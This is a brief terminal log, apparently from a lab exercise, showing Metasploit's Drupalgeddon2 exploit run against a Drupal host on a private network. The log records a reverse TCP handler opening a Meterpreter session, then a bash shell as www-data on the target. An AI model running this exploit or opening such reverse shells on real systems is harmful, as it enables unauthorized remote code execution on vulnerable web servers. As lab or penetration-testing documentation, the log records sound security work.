 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.1.35:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (40004 bytes) to 172.17.0.2
[*] Meterpreter session 1 opened (192.168.1.35:4444 -> 172.17.0.2:39430) at 2025-01-15 10:29:13 -0500
meterpreter > shell
Process 31 created.
Channel 0 created.
bash -i
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@54db28d68015:/var/www/html$ whoami
whoami
www-data